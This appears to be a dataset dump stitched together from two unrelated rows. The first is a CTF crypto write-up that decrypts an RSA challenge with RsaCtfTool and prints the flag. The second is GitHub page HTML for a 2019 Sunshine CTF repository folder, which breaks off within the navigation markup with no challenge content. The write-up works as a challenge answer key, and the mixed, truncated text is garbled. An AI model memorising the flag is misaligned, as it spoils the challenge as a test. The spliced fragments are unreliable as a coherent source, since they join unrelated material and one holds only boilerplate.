text_chunk
stringlengths 151
703k
|
|---|
## Description* **Name:** cuz_rsa_is_lub* **Author:** Akir4* **Artifact:** [Link](https://drive.google.com/open?id=1IXFbLc09QnJ-97whl2o8HLfinHpLdvjQ)* **Points:** 50* **Tag:** Crypto
## Tools* Firefox Version 60.5.1 https://www.mozilla.org/en-US/firefox/60.5.1/releasenotes/* gdown 3.7.4 https://pypi.org/project/gdown/* RsaCtfTool https://github.com/Ganapati/RsaCtfTool
## Writeup
```bashroot@1v4n:~/CTF/b002root19/Crypto# mkdir cuz_rsa_is_lubroot@1v4n:~/CTF/b002root19/Crypto# cd cuz_rsa_is_lubroot@1v4n:~/CTF/b002root19/Crypto/cuz_rsa_is_lub# gdown https://drive.google.com/uc?id=1IXFbLc09QnJ-97whl2o8HLfinHpLdvjQDownloading...From: https://drive.google.com/uc?id=1IXFbLc09QnJ-97whl2o8HLfinHpLdvjQTo: /root/CTF/b002root19/Crypto/cuz_rsa_is_lub/rsa.txt100%|█████████████████████████████████████████████████████████████████████████████████████████████████████████| 364/364 [00:00<00:00, 74.6kB/s]root@1v4n:~/CTF/b002root19/Crypto/cuz_rsa_is_lub# ls -latotal 12drwxr-xr-x 2 root root 4096drwxr-xr-x 9 root root 4096-rw-r--r-- 1 root root 364 rsa.txtroot@1v4n:~/CTF/b002root19/Crypto/cuz_rsa_is_lub# file rsa.txtrsa.txt: ASCII textroot@1v4n:~/CTF/b002root19/Crypto/cuz_rsa_is_lub# cat rsa.txtn= 71641831546926719303369645296528546480083425905458247405279061196214424558100678947996271179659761521775290973790597533683668081173314940392098256721488468660504161994357
e = 65537
c = 63127079832500412362950100242549738176318170072331491750802716138621322974529994914407846448954487685068331564008936808539420562251661435790855422130443584773306161128156
root@1v4n:~/CTF/b002root19/Crypto/cuz_rsa_is_lub# git clone https://github.com/Ganapati/RsaCtfTool.gitClonando en 'RsaCtfTool'...remote: Enumerating objects: 65, done.remote: Counting objects: 100% (65/65), done.remote: Compressing objects: 100% (34/34), done.remote: Total 527 (delta 35), reused 58 (delta 31), pack-reused 462Recibiendo objetos: 100% (527/527), 1.80 MiB | 1.00 MiB/s, listo.Resolviendo deltas: 100% (276/276), listo.root@1v4n:~/CTF/b002root19/Crypto/cuz_rsa_is_lub# python RsaCtfTool/RsaCtfTool.py -n 71641831546926719303369645296528546480083425905458247405279061196214424558100678947996271179659761521775290973790597533683668081173314940392098256721488468660504161994357 -e 65537 --uncipher 63127079832500412362950100242549738176318170072331491750802716138621322974529994914407846448954487685068331564008936808539420562251661435790855422130443584773306161128156[+] Clear text : b00t2root{RSA_c4n_b3_vuln3r4bl3}```
### Flag
`b00t2root{RSA_c4n_b3_vuln3r4bl3}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2019/Sunshine/rev/WrestleOfMania at master · acdwas/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D331:0D35:12B2A5A9:1333B3CD:641224FB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="dd6f899abe249cebab288b5336b1a35716ce3a57db72ad0bccbfa0cbd50b1faa" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEMzMxOjBEMzU6MTJCMkE1QTk6MTMzM0IzQ0Q6NjQxMjI0RkIiLCJ2aXNpdG9yX2lkIjoiMzM2MDAzNDM2MjgwNDU0NDc2MyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="0a637fa6f8f51df883bdf8e4fc9a6122037b780b91be112b48f65ef7f1e5510a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:124655323" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to acdwas/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b98b72adb831b3851b01805511beba058a5c295fb1ddd78c19386b02ddab30b/acdwas/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2019/Sunshine/rev/WrestleOfMania at master · acdwas/ctf" /><meta name="twitter:description" content="Contribute to acdwas/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9b98b72adb831b3851b01805511beba058a5c295fb1ddd78c19386b02ddab30b/acdwas/ctf" /><meta property="og:image:alt" content="Contribute to acdwas/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2019/Sunshine/rev/WrestleOfMania at master · acdwas/ctf" /><meta property="og:url" content="https://github.com/acdwas/ctf" /><meta property="og:description" content="Contribute to acdwas/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/acdwas/ctf git https://github.com/acdwas/ctf.git">
<meta name="octolytics-dimension-user_id" content="17169107" /><meta name="octolytics-dimension-user_login" content="acdwas" /><meta name="octolytics-dimension-repository_id" content="124655323" /><meta name="octolytics-dimension-repository_nwo" content="acdwas/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="124655323" /><meta name="octolytics-dimension-repository_network_root_nwo" content="acdwas/ctf" />
<link rel="canonical" href="https://github.com/acdwas/ctf/tree/master/2019/Sunshine/rev/WrestleOfMania" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
